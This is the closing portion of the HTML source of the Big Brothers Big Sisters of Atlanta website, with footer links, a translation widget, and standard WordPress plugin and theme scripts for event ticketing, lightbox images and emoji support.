</div>
</div>
			<div class="fl-col fl-node-5bc1f95500723 fl-col-bg-color fl-col-small" data-node="5bc1f95500723">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bc8ed69c8fc8" data-node="5bc8ed69c8fc8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/about">ABOUT US</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/financials/">FINANCIALS</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/careers/">CAREERS</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/about/">CONTACT</a></span></h4>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bc8edda86ae7 fl-col-bg-color fl-col-small" data-node="5bc8edda86ae7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bc8edcd25db6" data-node="5bc8edcd25db6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/biggertogether">CORPORATE PARTNERSHIPS</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/be-a-big/">VOLUNTEER</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/get-a-big/">ENROLL A CHILD</a></span></h4>
<h4 style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="http://bbbsatl.org/donate/">GIVE</a></span></h4>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bc1f9e26e967" data-node="5bc1f9e26e967">
			<div class="fl-col fl-node-5bc1f9e26f398 fl-col-bg-color" data-node="5bc1f9e26f398">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bc1ead538046" data-node="5bc1ead538046">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">© 2022 BBBSATL. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,zh-CN,zh-TW,en,fr,de,hi,ja,pt,ru,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script data-cfasync="false"> var dFlipLocation = "https://bbbsatl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script src="https://bbbsatl.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.4.3" id="imagesloaded-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.4.3" id="jquery-throttle-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.8.4.3" id="jquery-waypoints-js"></script>
<script src="https://bbbsatl.org/wp-content/uploads/bb-plugin/cache/b3cc340dbd14e5bda5d9ec0357deb9f2-layout-bundle.js?ver=2.8.4.3-1.3.3.1" id="fl-builder-layout-bundle-b3cc340dbd14e5bda5d9ec0357deb9f2-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.42" id="dflip-script-js"></script>
<script src='https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script src="https://bbbsatl.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/tribe-common.min.js?ver=6.3.0" id="tribe-common-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/tec-a11y-dialog.min.js?ver=6.3.0" id="tec-a11y-dialog-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/common/src/resources/js/dialog.min.js?ver=6.3.0" id="tribe-dialog-js-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/event-tickets/src/resources/js/app/vendor-babel.min.js?ver=5.16.0" id="tec-tickets-vendor-babel-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bbbsatl.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="tec-tickets-seating-utils-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.utils = Object.assign(window.tec.tickets.seating.utils || {}, {"links":{"layouts":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating&tab=layouts","layout-edit":"https:\/\/bbbsatl.org\/wp-admin\/edit.php?post_type=post&page=tec-tickets-seats&post_id=1606"},"localizedStrings":{"capacity-form":{"general-admission-label":"General Admission","seat-option-label":"Assigned Seating","event-layouts-select-placeholder":"Choose Seat Layout","view-layouts-link-label":"View layouts","seat-types-select-placeholder":"Choose seat type","seat-types-loading-msg":"Loading seat types","event-layouts-capacity-info":"Capacity is defined by seat layout options.","seat-layout-label":"Seat Layout","no-layouts-available":"No active Seat Layouts.","no-layouts-available-info":"You must create a Seat Layout to use this feature.","no-layouts-available-link-label":"Go to Seat Layouts"},"capacity-table":{"seats-row-label":"Assigned Seating"},"dashboard":{"seats-action-label":"Seats"},"maps":{"delete-confirmation":"Are you sure you want to delete this map?","delete-failed":"Failed to delete the map."},"layouts":{"add-failed":"Failed to add the new layout.","edit-confirmation":"This layout is associated with {count} events. Changes will impact all existing events and may affect the seating assignment of active ticket holders.","delete-confirmation":"Are you sure you want to delete this layout? This cannot be undone.","delete-failed":"Failed to delete the layout."},"service-errors":{"bad-service-response":"Bad service response","missing-request-parameters":"Missing request parameters","invalid-site-parameter":"Invalid site parameter","invalid-expire-time-parameter":"Invalid expire time parameter","missing-ephemeral-token":"Ephemeral token not found in response","site-not-found":"Site not found","ephemeral-token-store-error":"Ephemeral token store error","site-not-authorized":"Site not authorized"}}});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/utils.js?ver=5.16.0" id="tec-tickets-seating-utils-js"></script>
<script id="tec-tickets-seating-ajax-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.ajax = Object.assign(window.tec.tickets.seating.ajax || {}, {"ajaxUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"26bcac55c8","ACTION_INVALIDATE_MAPS_LAYOUTS_CACHE":"tec_tickets_seating_service_invalidate_maps_layouts_cache","ACTION_INVALIDATE_LAYOUTS_CACHE":"tec_tickets_seating_service_invalidate_layouts_cache","ACTION_DELETE_MAP":"tec_tickets_seating_service_delete_map","ACTION_DELETE_LAYOUT":"tec_tickets_seating_service_delete_layout","ACTION_ADD_NEW_LAYOUT":"tec_tickets_seating_service_add_layout","ACTION_POST_RESERVATIONS":"tec_tickets_seating_post_reservations","ACTION_CLEAR_RESERVATIONS":"tec_tickets_seating_clear_reservations","ACTION_DELETE_RESERVATIONS":"tec_tickets_seating_delete_reservations","ACTION_FETCH_ATTENDEES":"tec_tickets_seating_fetch_attendees","ACTION_GET_SEAT_TYPES_BY_LAYOUT_ID":"tec_tickets_seating_get_seat_types_by_layout_id","ACTION_SEAT_TYPES_UPDATED":"tec_tickets_seating_seat_types_updated","ACTION_SEAT_TYPE_DELETED":"tec_tickets_seating_seat_type_deleted","ACTION_RESERVATIONS_UPDATED_FROM_SEAT_TYPES":"tec_tickets_seating_reservations_updated_from_seat_types","ACTION_RESERVATION_CREATED":"tec_tickets_seating_reservation_created","ACTION_RESERVATION_UPDATED":"tec_tickets_seating_reservation_updated","ACTION_EVENT_LAYOUT_UPDATED":"tec_tickets_seating_event_layout_updated"});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/ajax.js?ver=5.16.0" id="tec-tickets-seating-ajax-js"></script>
<script id="tec-tickets-seating-service-bundle-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = Object.assign(window.tec.tickets.seating || {}, {"service":{"baseUrl":"https:\/\/seating.theeventscalendar.com","mapsHomeUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating&tab=maps","layoutsHomeUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating&tab=layouts","associatedEventsUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin.php?page=tec-tickets-seating-events"}});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/service.js?ver=5.16.0" id="tec-tickets-seating-service-bundle-js"></script>
<script id="tec-tickets-seating-currency-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.currency = Object.assign(window.tec.tickets.seating.currency || {}, {"symbol":"$","position":"prefix","decimalSeparator":".","decimalNumbers":2,"thousandSeparator":","});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/currency.js?ver=5.16.0" id="tec-tickets-seating-currency-js"></script>
<script id="tec-tickets-seating-session-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.frontend = window.tec.tickets.seating.frontend || {};
window.tec.tickets.seating.frontend.session = Object.assign(window.tec.tickets.seating.frontend.session || {}, {"ajaxUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"14195e6404","ACTION_START":"tec_tickets_seating_timer_start","ACTION_SYNC":"tec_tickets_seating_timer_sync","ACTION_INTERRUPT_GET_DATA":"tec_tickets_seating_timer_interrupt_get_data"});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/frontend/session.js?ver=5.16.0" id="tec-tickets-seating-session-js"></script>
<script id="tec-tickets-seating-frontend-ns-extra">
window.tec = window.tec || {};
window.tec.tickets = window.tec.tickets || {};
window.tec.tickets.seating = window.tec.tickets.seating || {};
window.tec.tickets.seating.frontend = window.tec.tickets.seating.frontend || {};
window.tec.tickets.seating.frontend.ticketsBlock = Object.assign(window.tec.tickets.seating.frontend.ticketsBlock || {}, {"objectName":"dialog_obj_tec-tickets-seating-seat-selection-modal","modalId":"tec-tickets-seating-seat-selection-modal","seatTypeMap":[],"labels":{"oneTicket":"1 Ticket","multipleTickets":"{count} Tickets"},"providerClass":"Tribe__Tickets__RSVP","postId":1606,"ajaxUrl":"https:\/\/bbbsatl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"26bcac55c8","ACTION_POST_RESERVATIONS":"tec_tickets_seating_post_reservations","ACTION_CLEAR_RESERVATIONS":"tec_tickets_seating_clear_reservations"});
</script><script src="https://bbbsatl.org/wp-content/plugins/event-tickets/build/Seating/frontend/ticketsBlock.js?ver=5.16.0" id="tec-tickets-seating-frontend-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
</script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.4.3" id="jquery-magnificpopup-js"></script>
<script src="https://bbbsatl.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://bbbsatl.org/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://bbbsatl.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bbbsatl.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bbbsatl.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
